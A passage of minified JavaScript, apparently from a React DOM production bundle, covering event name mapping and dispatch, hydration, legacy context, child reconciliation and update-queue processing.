Mr(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Xt={animationend:Mr("Animation","AnimationEnd"),animationiteration:Mr("Animation","AnimationIteration"),animationstart:Mr("Animation","AnimationStart"),transitionend:Mr("Transition","TransitionEnd")},us={},Au={};Ge&&(Au=document.createElement("div").style,"AnimationEvent"in window||(delete Xt.animationend.animation,delete Xt.animationiteration.animation,delete Xt.animationstart.animation),"TransitionEvent"in window||delete Xt.transitionend.transition);function Rl(e){if(us[e])return us[e];if(!Xt[e])return e;var t=Xt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Au)return us[e]=t[n];return e}var Bu=Rl("animationend"),Vu=Rl("animationiteration"),Wu=Rl("animationstart"),Hu=Rl("transitionend"),Qu=new Map,Ko="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Nt(e,t){Qu.set(e,t),At(t,[e])}for(var cs=0;cs<Ko.length;cs++){var ds=Ko[cs],up=ds.toLowerCase(),cp=ds[0].toUpperCase()+ds.slice(1);Nt(up,"on"+cp)}Nt(Bu,"onAnimationEnd");Nt(Vu,"onAnimationIteration");Nt(Wu,"onAnimationStart");Nt("dblclick","onDoubleClick");Nt("focusin","onFocus");Nt("focusout","onBlur");Nt(Hu,"onTransitionEnd");pn("onMouseEnter",["mouseout","mouseover"]);pn("onMouseLeave",["mouseout","mouseover"]);pn("onPointerEnter",["pointerout","pointerover"]);pn("onPointerLeave",["pointerout","pointerover"]);At("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));At("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));At("onBeforeInput",["compositionend","keypress","textInput","paste"]);At("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));At("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));At("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var $n="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),dp=new Set("cancel close invalid load scroll toggle".split(" ").concat($n));function Yo(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,uf(r,t,void 0,e),e.currentTarget=null}function Ku(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],l=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var o=r.length-1;0<=o;o--){var a=r[o],u=a.instance,c=a.currentTarget;if(a=a.listener,u!==i&&l.isPropagationStopped())break e;Yo(l,a,c),i=u}else for(o=0;o<r.length;o++){if(a=r[o],u=a.instance,c=a.currentTarget,a=a.listener,u!==i&&l.isPropagationStopped())break e;Yo(l,a,c),i=u}}}if(ll)throw e=As,ll=!1,As=null,e}function $(e,t){var n=t[Zs];n===void 0&&(n=t[Zs]=new Set);var r=e+"__bubble";n.has(r)||(Yu(t,e,2,!1),n.add(r))}function fs(e,t,n){var r=0;t&&(r|=4),Yu(n,e,r,t)}var Rr="_reactListening"+Math.random().toString(36).slice(2);function rr(e){if(!e[Rr]){e[Rr]=!0,tu.forEach(function(n){n!=="selectionchange"&&(dp.has(n)||fs(n,!1,e),fs(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Rr]||(t[Rr]=!0,fs("selectionchange",!1,t))}}function Yu(e,t,n,r){switch(zu(t)){case 1:var l=Cf;break;case 4:l=Ef;break;default:l=Di}n=l.bind(null,t,n,e),l=void 0,!Us||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(l=!0),r?l!==void 0?e.addEventListener(t,n,{capture:!0,passive:l}):e.addEventListener(t,n,!0):l!==void 0?e.addEventListener(t,n,{passive:l}):e.addEventListener(t,n,!1)}function ps(e,t,n,r,l){var i=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var o=r.tag;if(o===3||o===4){var a=r.stateNode.containerInfo;if(a===l||a.nodeType===8&&a.parentNode===l)break;if(o===4)for(o=r.return;o!==null;){var u=o.tag;if((u===3||u===4)&&(u=o.stateNode.containerInfo,u===l||u.nodeType===8&&u.parentNode===l))return;o=o.return}for(;a!==null;){if(o=Lt(a),o===null)return;if(u=o.tag,u===5||u===6){r=i=o;continue e}a=a.parentNode}}r=r.return}gu(function(){var c=i,h=zi(n),f=[];e:{var x=Qu.get(e);if(x!==void 0){var g=Ii,w=e;switch(e){case"keypress":if(Kr(n)===0)break e;case"keydown":case"keyup":g=Af;break;case"focusin":w="focus",g=is;break;case"focusout":w="blur",g=is;break;case"beforeblur":case"afterblur":g=is;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":g=Oo;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":g=Pf;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":g=Wf;break;case Bu:case Vu:case Wu:g=Tf;break;case Hu:g=Qf;break;case"scroll":g=bf;break;case"wheel":g=Yf;break;case"copy":case"cut":case"paste":g=Rf;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":g=Fo}var j=(t&4)!==0,y=!j&&e==="scroll",p=j?x!==null?x+"Capture":null:x;j=[];for(var d=c,m;d!==null;){m=d;var v=m.stateNode;if(m.tag===5&&v!==null&&(m=v,p!==null&&(v=Zn(d,p),v!=null&&j.push(lr(d,v,m)))),y)break;d=d.return}0<j.length&&(x=new g(x,w,null,n,h),f.push({event:x,listeners:j}))}}if(!(t&7)){e:{if(x=e==="mouseover"||e==="pointerover",g=e==="mouseout"||e==="pointerout",x&&n!==Fs&&(w=n.relatedTarget||n.fromElement)&&(Lt(w)||w[Ze]))break e;if((g||x)&&(x=h.window===h?h:(x=h.ownerDocument)?x.defaultView||x.parentWindow:window,g?(w=n.relatedTarget||n.toElement,g=c,w=w?Lt(w):null,w!==null&&(y=Bt(w),w!==y||w.tag!==5&&w.tag!==6)&&(w=null)):(g=null,w=c),g!==w)){if(j=Oo,v="onMouseLeave",p="onMouseEnter",d="mouse",(e==="pointerout"||e==="pointerover")&&(j=Fo,v="onPointerLeave",p="onPointerEnter",d="pointer"),y=g==null?x:Gt(g),m=w==null?x:Gt(w),x=new j(v,d+"leave",g,n,h),x.target=y,x.relatedTarget=m,v=null,Lt(h)===c&&(j=new j(p,d+"enter",w,n,h),j.target=m,j.relatedTarget=y,v=j),y=v,g&&w)t:{for(j=g,p=w,d=0,m=j;m;m=Wt(m))d++;for(m=0,v=p;v;v=Wt(v))m++;for(;0<d-m;)j=Wt(j),d--;for(;0<m-d;)p=Wt(p),m--;for(;d--;){if(j===p||p!==null&&j===p.alternate)break t;j=Wt(j),p=Wt(p)}j=null}else j=null;g!==null&&Xo(f,x,g,j,!1),w!==null&&y!==null&&Xo(f,y,w,j,!0)}}e:{if(x=c?Gt(c):window,g=x.nodeName&&x.nodeName.toLowerCase(),g==="select"||g==="input"&&x.type==="file")var S=tp;else if(Ao(x))if(Iu)S=sp;else{S=rp;var b=np}else(g=x.nodeName)&&g.toLowerCase()==="input"&&(x.type==="checkbox"||x.type==="radio")&&(S=lp);if(S&&(S=S(e,c))){Ou(f,S,n,h);break e}b&&b(e,x,c),e==="focusout"&&(b=x._wrapperState)&&b.controlled&&x.type==="number"&&Ms(x,"number",x.value)}switch(b=c?Gt(c):window,e){case"focusin":(Ao(b)||b.contentEditable==="true")&&(Yt=b,Hs=c,Wn=null);break;case"focusout":Wn=Hs=Yt=null;break;case"mousedown":Qs=!0;break;case"contextmenu":case"mouseup":case"dragend":Qs=!1,Qo(f,n,h);break;case"selectionchange":if(ap)break;case"keydown":case"keyup":Qo(f,n,h)}var _;if($i)e:{switch(e){case"compositionstart":var P="onCompositionStart";break e;case"compositionend":P="onCompositionEnd";break e;case"compositionupdate":P="onCompositionUpdate";break e}P=void 0}else Kt?Ru(e,n)&&(P="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(P="onCompositionStart");P&&(Mu&&n.locale!=="ko"&&(Kt||P!=="onCompositionStart"?P==="onCompositionEnd"&&Kt&&(_=Tu()):(ot=h,Oi="value"in ot?ot.value:ot.textContent,Kt=!0)),b=ul(c,P),0<b.length&&(P=new Io(P,e,null,n,h),f.push({event:P,listeners:b}),_?P.data=_:(_=Du(n),_!==null&&(P.data=_)))),(_=Gf?Zf(e,n):Jf(e,n))&&(c=ul(c,"onBeforeInput"),0<c.length&&(h=new Io("onBeforeInput","beforeinput",null,n,h),f.push({event:h,listeners:c}),h.data=_))}Ku(f,t)})}function lr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function ul(e,t){for(var n=t+"Capture",r=[];e!==null;){var l=e,i=l.stateNode;l.tag===5&&i!==null&&(l=i,i=Zn(e,n),i!=null&&r.unshift(lr(e,i,l)),i=Zn(e,t),i!=null&&r.push(lr(e,i,l))),e=e.return}return r}function Wt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function Xo(e,t,n,r,l){for(var i=t._reactName,o=[];n!==null&&n!==r;){var a=n,u=a.alternate,c=a.stateNode;if(u!==null&&u===r)break;a.tag===5&&c!==null&&(a=c,l?(u=Zn(n,i),u!=null&&o.unshift(lr(n,u,a))):l||(u=Zn(n,i),u!=null&&o.push(lr(n,u,a)))),n=n.return}o.length!==0&&e.push({event:t,listeners:o})}var fp=/\r\n?/g,pp=/\u0000|\uFFFD/g;function Go(e){return(typeof e=="string"?e:""+e).replace(fp,`
`).replace(pp,"")}function Dr(e,t,n){if(t=Go(t),Go(e)!==t&&n)throw Error(k(425))}function cl(){}var Ks=null,Ys=null;function Xs(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Gs=typeof setTimeout=="function"?setTimeout:void 0,mp=typeof clearTimeout=="function"?clearTimeout:void 0,Zo=typeof Promise=="function"?Promise:void 0,hp=typeof queueMicrotask=="function"?queueMicrotask:typeof Zo<"u"?function(e){return Zo.resolve(null).then(e).catch(xp)}:Gs;function xp(e){setTimeout(function(){throw e})}function ms(e,t){var n=t,r=0;do{var l=n.nextSibling;if(e.removeChild(n),l&&l.nodeType===8)if(n=l.data,n==="/$"){if(r===0){e.removeChild(l),er(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=l}while(n);er(t)}function pt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function Jo(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var Nn=Math.random().toString(36).slice(2),Ae="__reactFiber$"+Nn,sr="__reactProps$"+Nn,Ze="__reactContainer$"+Nn,Zs="__reactEvents$"+Nn,gp="__reactListeners$"+Nn,vp="__reactHandles$"+Nn;function Lt(e){var t=e[Ae];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Ze]||n[Ae]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=Jo(e);e!==null;){if(n=e[Ae])return n;e=Jo(e)}return t}e=n,n=e.parentNode}return null}function vr(e){return e=e[Ae]||e[Ze],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Gt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(k(33))}function Dl(e){return e[sr]||null}var Js=[],Zt=-1;function kt(e){return{current:e}}function U(e){0>Zt||(e.current=Js[Zt],Js[Zt]=null,Zt--)}function F(e,t){Zt++,Js[Zt]=e.current,e.current=t}var jt={},ae=kt(jt),he=kt(!1),Ot=jt;function mn(e,t){var n=e.type.contextTypes;if(!n)return jt;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var l={},i;for(i in n)l[i]=t[i];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=l),l}function xe(e){return e=e.childContextTypes,e!=null}function dl(){U(he),U(ae)}function qo(e,t,n){if(ae.current!==jt)throw Error(k(168));F(ae,t),F(he,n)}function Xu(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var l in r)if(!(l in t))throw Error(k(108,tf(e)||"Unknown",l));return W({},n,r)}function fl(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||jt,Ot=ae.current,F(ae,e),F(he,he.current),!0}function ea(e,t,n){var r=e.stateNode;if(!r)throw Error(k(169));n?(e=Xu(e,t,Ot),r.__reactInternalMemoizedMergedChildContext=e,U(he),U(ae),F(ae,e)):U(he),F(he,n)}var Qe=null,Ol=!1,hs=!1;function Gu(e){Qe===null?Qe=[e]:Qe.push(e)}function yp(e){Ol=!0,Gu(e)}function St(){if(!hs&&Qe!==null){hs=!0;var e=0,t=I;try{var n=Qe;for(I=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}Qe=null,Ol=!1}catch(l){throw Qe!==null&&(Qe=Qe.slice(e+1)),ju(Ti,St),l}finally{I=t,hs=!1}}return null}var Jt=[],qt=0,pl=null,ml=0,Se=[],Ce=0,It=null,Ke=1,Ye="";function _t(e,t){Jt[qt++]=ml,Jt[qt++]=pl,pl=e,ml=t}function Zu(e,t,n){Se[Ce++]=Ke,Se[Ce++]=Ye,Se[Ce++]=It,It=e;var r=Ke;e=Ye;var l=32-Oe(r)-1;r&=~(1<<l),n+=1;var i=32-Oe(t)+l;if(30<i){var o=l-l%5;i=(r&(1<<o)-1).toString(32),r>>=o,l-=o,Ke=1<<32-Oe(t)+l|n<<l|r,Ye=i+e}else Ke=1<<i|n<<l|r,Ye=e}function Ai(e){e.return!==null&&(_t(e,1),Zu(e,1,0))}function Bi(e){for(;e===pl;)pl=Jt[--qt],Jt[qt]=null,ml=Jt[--qt],Jt[qt]=null;for(;e===It;)It=Se[--Ce],Se[Ce]=null,Ye=Se[--Ce],Se[Ce]=null,Ke=Se[--Ce],Se[Ce]=null}var we=null,ye=null,A=!1,De=null;function Ju(e,t){var n=Ee(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function ta(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,we=e,ye=pt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,we=e,ye=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=It!==null?{id:Ke,overflow:Ye}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Ee(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,we=e,ye=null,!0):!1;default:return!1}}function qs(e){return(e.mode&1)!==0&&(e.flags&128)===0}function ei(e){if(A){var t=ye;if(t){var n=t;if(!ta(e,t)){if(qs(e))throw Error(k(418));t=pt(n.nextSibling);var r=we;t&&ta(e,t)?Ju(r,n):(e.flags=e.flags&-4097|2,A=!1,we=e)}}else{if(qs(e))throw Error(k(418));e.flags=e.flags&-4097|2,A=!1,we=e}}}function na(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;we=e}function Or(e){if(e!==we)return!1;if(!A)return na(e),A=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Xs(e.type,e.memoizedProps)),t&&(t=ye)){if(qs(e))throw qu(),Error(k(418));for(;t;)Ju(e,t),t=pt(t.nextSibling)}if(na(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(k(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){ye=pt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}ye=null}}else ye=we?pt(e.stateNode.nextSibling):null;return!0}function qu(){for(var e=ye;e;)e=pt(e.nextSibling)}function hn(){ye=we=null,A=!1}function Vi(e){De===null?De=[e]:De.push(e)}var wp=et.ReactCurrentBatchConfig;function Tn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(k(309));var r=n.stateNode}if(!r)throw Error(k(147,e));var l=r,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(o){var a=l.refs;o===null?delete a[i]:a[i]=o},t._stringRef=i,t)}if(typeof e!="string")throw Error(k(284));if(!n._owner)throw Error(k(290,e))}return e}function Ir(e,t){throw e=Object.prototype.toString.call(t),Error(k(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function ra(e){var t=e._init;return t(e._payload)}function ec(e){function t(p,d){if(e){var m=p.deletions;m===null?(p.deletions=[d],p.flags|=16):m.push(d)}}function n(p,d){if(!e)return null;for(;d!==null;)t(p,d),d=d.sibling;return null}function r(p,d){for(p=new Map;d!==null;)d.key!==null?p.set(d.key,d):p.set(d.index,d),d=d.sibling;return p}function l(p,d){return p=gt(p,d),p.index=0,p.sibling=null,p}function i(p,d,m){return p.index=m,e?(m=p.alternate,m!==null?(m=m.index,m<d?(p.flags|=2,d):m):(p.flags|=2,d)):(p.flags|=1048576,d)}function o(p){return e&&p.alternate===null&&(p.flags|=2),p}function a(p,d,m,v){return d===null||d.tag!==6?(d=Ns(m,p.mode,v),d.return=p,d):(d=l(d,m),d.return=p,d)}function u(p,d,m,v){var S=m.type;return S===Qt?h(p,d,m.props.children,v,m.key):d!==null&&(d.elementType===S||typeof S=="object"&&S!==null&&S.$$typeof===nt&&ra(S)===d.type)?(v=l(d,m.props),v.ref=Tn(p,d,m),v.return=p,v):(v=el(m.type,m.key,m.props,null,p.mode,v),v.ref=Tn(p,d,m),v.return=p,v)}function c(p,d,m,v){return d===null||d.tag!==4||d.stateNode.containerInfo!==m.containerInfo||d.stateNode.implementation!==m.implementation?(d=ks(m,p.mode,v),d.return=p,d):(d=l(d,m.children||[]),d.return=p,d)}function h(p,d,m,v,S){return d===null||d.tag!==7?(d=Rt(m,p.mode,v,S),d.return=p,d):(d=l(d,m),d.return=p,d)}function f(p,d,m){if(typeof d=="string"&&d!==""||typeof d=="number")return d=Ns(""+d,p.mode,m),d.return=p,d;if(typeof d=="object"&&d!==null){switch(d.$$typeof){case Er:return m=el(d.type,d.key,d.props,null,p.mode,m),m.ref=Tn(p,null,d),m.return=p,m;case Ht:return d=ks(d,p.mode,m),d.return=p,d;case nt:var v=d._init;return f(p,v(d._payload),m)}if(In(d)||bn(d))return d=Rt(d,p.mode,m,null),d.return=p,d;Ir(p,d)}return null}function x(p,d,m,v){var S=d!==null?d.key:null;if(typeof m=="string"&&m!==""||typeof m=="number")return S!==null?null:a(p,d,""+m,v);if(typeof m=="object"&&m!==null){switch(m.$$typeof){case Er:return m.key===S?u(p,d,m,v):null;case Ht:return m.key===S?c(p,d,m,v):null;case nt:return S=m._init,x(p,d,S(m._payload),v)}if(In(m)||bn(m))return S!==null?null:h(p,d,m,v,null);Ir(p,m)}return null}function g(p,d,m,v,S){if(typeof v=="string"&&v!==""||typeof v=="number")return p=p.get(m)||null,a(d,p,""+v,S);if(typeof v=="object"&&v!==null){switch(v.$$typeof){case Er:return p=p.get(v.key===null?m:v.key)||null,u(d,p,v,S);case Ht:return p=p.get(v.key===null?m:v.key)||null,c(d,p,v,S);case nt:var b=v._init;return g(p,d,m,b(v._payload),S)}if(In(v)||bn(v))return p=p.get(m)||null,h(d,p,v,S,null);Ir(d,v)}return null}function w(p,d,m,v){for(var S=null,b=null,_=d,P=d=0,Q=null;_!==null&&P<m.length;P++){_.index>P?(Q=_,_=null):Q=_.sibling;var D=x(p,_,m[P],v);if(D===null){_===null&&(_=Q);break}e&&_&&D.alternate===null&&t(p,_),d=i(D,d,P),b===null?S=D:b.sibling=D,b=D,_=Q}if(P===m.length)return n(p,_),A&&_t(p,P),S;if(_===null){for(;P<m.length;P++)_=f(p,m[P],v),_!==null&&(d=i(_,d,P),b===null?S=_:b.sibling=_,b=_);return A&&_t(p,P),S}for(_=r(p,_);P<m.length;P++)Q=g(_,p,P,m[P],v),Q!==null&&(e&&Q.alternate!==null&&_.delete(Q.key===null?P:Q.key),d=i(Q,d,P),b===null?S=Q:b.sibling=Q,b=Q);return e&&_.forEach(function(Le){return t(p,Le)}),A&&_t(p,P),S}function j(p,d,m,v){var S=bn(m);if(typeof S!="function")throw Error(k(150));if(m=S.call(m),m==null)throw Error(k(151));for(var b=S=null,_=d,P=d=0,Q=null,D=m.next();_!==null&&!D.done;P++,D=m.next()){_.index>P?(Q=_,_=null):Q=_.sibling;var Le=x(p,_,D.value,v);if(Le===null){_===null&&(_=Q);break}e&&_&&Le.alternate===null&&t(p,_),d=i(Le,d,P),b===null?S=Le:b.sibling=Le,b=Le,_=Q}if(D.done)return n(p,_),A&&_t(p,P),S;if(_===null){for(;!D.done;P++,D=m.next())D=f(p,D.value,v),D!==null&&(d=i(D,d,P),b===null?S=D:b.sibling=D,b=D);return A&&_t(p,P),S}for(_=r(p,_);!D.done;P++,D=m.next())D=g(_,p,P,D.value,v),D!==null&&(e&&D.alternate!==null&&_.delete(D.key===null?P:D.key),d=i(D,d,P),b===null?S=D:b.sibling=D,b=D);return e&&_.forEach(function(Cn){return t(p,Cn)}),A&&_t(p,P),S}function y(p,d,m,v){if(typeof m=="object"&&m!==null&&m.type===Qt&&m.key===null&&(m=m.props.children),typeof m=="object"&&m!==null){switch(m.$$typeof){case Er:e:{for(var S=m.key,b=d;b!==null;){if(b.key===S){if(S=m.type,S===Qt){if(b.tag===7){n(p,b.sibling),d=l(b,m.props.children),d.return=p,p=d;break e}}else if(b.elementType===S||typeof S=="object"&&S!==null&&S.$$typeof===nt&&ra(S)===b.type){n(p,b.sibling),d=l(b,m.props),d.ref=Tn(p,b,m),d.return=p,p=d;break e}n(p,b);break}else t(p,b);b=b.sibling}m.type===Qt?(d=Rt(m.props.children,p.mode,v,m.key),d.return=p,p=d):(v=el(m.type,m.key,m.props,null,p.mode,v),v.ref=Tn(p,d,m),v.return=p,p=v)}return o(p);case Ht:e:{for(b=m.key;d!==null;){if(d.key===b)if(d.tag===4&&d.stateNode.containerInfo===m.containerInfo&&d.stateNode.implementation===m.implementation){n(p,d.sibling),d=l(d,m.children||[]),d.return=p,p=d;break e}else{n(p,d);break}else t(p,d);d=d.sibling}d=ks(m,p.mode,v),d.return=p,p=d}return o(p);case nt:return b=m._init,y(p,d,b(m._payload),v)}if(In(m))return w(p,d,m,v);if(bn(m))return j(p,d,m,v);Ir(p,m)}return typeof m=="string"&&m!==""||typeof m=="number"?(m=""+m,d!==null&&d.tag===6?(n(p,d.sibling),d=l(d,m),d.return=p,p=d):(n(p,d),d=Ns(m,p.mode,v),d.return=p,p=d),o(p)):n(p,d)}return y}var xn=ec(!0),tc=ec(!1),hl=kt(null),xl=null,en=null,Wi=null;function Hi(){Wi=en=xl=null}function Qi(e){var t=hl.current;U(hl),e._currentValue=t}function ti(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function un(e,t){xl=e,Wi=en=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(me=!0),e.firstContext=null)}function _e(e){var t=e._currentValue;if(Wi!==e)if(e={context:e,memoizedValue:t,next:null},en===null){if(xl===null)throw Error(k(308));en=e,xl.dependencies={lanes:0,firstContext:e}}else en=en.next=e;return t}var zt=null;function Ki(e){zt===null?zt=[e]:zt.push(e)}function nc(e,t,n,r){var l=t.interleaved;return l===null?(n.next=n,Ki(t)):(n.next=l.next,l.next=n),t.interleaved=n,Je(e,r)}function Je(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var rt=!1;function Yi(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function rc(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Xe(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function mt(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,O&2){var l=r.pending;return l===null?t.next=t:(t.next=l.next,l.next=t),r.pending=t,Je(e,n)}return l=r.interleaved,l===null?(t.next=t,Ki(r)):(t.next=l.next,l.next=t),r.interleaved=t,Je(e,n)}function Yr(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Mi(e,n)}}function la(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var l=null,i=null;if(n=n.firstBaseUpdate,n!==null){do{var o={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};i===null?l=i=o:i=i.next=o,n=n.next}while(n!==null);i===null?l=i=t:i=i.next=t}else l=i=t;n={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:i,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function gl(e,t,n,r){var l=e.updateQueue;rt=!1;var i=l.firstBaseUpdate,o=l.lastBaseUpdate,a=l.shared.pending;if(a!==null){l.shared.pending=null;var u=a,c=u.next;u.next=null,o===null?i=c:o.next=c,o=u;var h=e.alternate;h!==null&&(h=h.updateQueue,a=h.lastBaseUpdate,a!==o&&(a===null?h.firstBaseUpdate=c:a.next=c,h.lastBaseUpdate=u))}if(i!==null){var f=l.baseState;o=0,h=c=u=null,a=i;do{var x=a.lane,g=a.eventTime;if((r&x)===x){h!==null&&(h=h.next={eventTime:g,lane:0,tag:a.tag,payload:a.payload,callback:a.callback,next:null});e:{var w=e,j=a;switch(x=t,g=n,j.tag){case 1:if(w=j.payload,typeof w=="function"){f=w.call(g,f,x);break e}f=w;break e;case 3:w.flags=w.flags&-65537|128;case 0:if(w=j.payload,x=typeof w=="function"?w.call(g,f,x):w,x==null)break e;f=W({},f,x);break e;case 2:rt=!0}}a.callback!==null&&a.lane!==0&&(e.flags|=64,x=l.effects,x===null?l.effects=[a]:x.push(a))}else g={eventTime:g,lane:x,tag:a.tag,payload:a.payload,callback:a.callback,next:null},h===null?(c=h=g,u=f):h=h.next=g,o|=x;if(a=a.next,a===null){if(a=l.shared.pending,a===null)break;x=a,a=x.next,x.next=null,l.lastBaseUpdate=x,l.shared.pending=null}}while(!0);if(h===null&&(u=f),l.baseState=u,l.firstBaseUpdate=c,l.lastBaseUpdate=h,t=l.shared.interleaved,t!==null){l=t;do o|=l.lane,l=l.next;while(l!==t)}else i===null&&(l.shared.lanes=0);$t|=o,e.lanes=o,e.memoizedState=f}}function sa(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],l=r.callback;if(l!==null){if(r.callback=null,r=n,typeof l!="function")throw Error(k(191,l));l.call(r)}}}var yr={},Ve=kt(yr),ir=kt(yr),or=kt(yr);function Tt(e){if(e===yr)throw Error(k(174));return e}function Xi(e,t){switch(F(or,t),F(ir,e),F(Ve,yr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Ds(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Ds(t,e)}U(Ve),F(Ve,t)}function gn(){U(Ve),U(ir),U(or)}function lc(e){Tt(or.current);var t=Tt(Ve.current),n=Ds(t,e.type);t!==n&&(F(ir,e),F(Ve,n))}function Gi(e){ir.current===e&&(U(Ve),U(ir))}var B=kt(0);function vl(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var xs=[];function Zi(){for(var 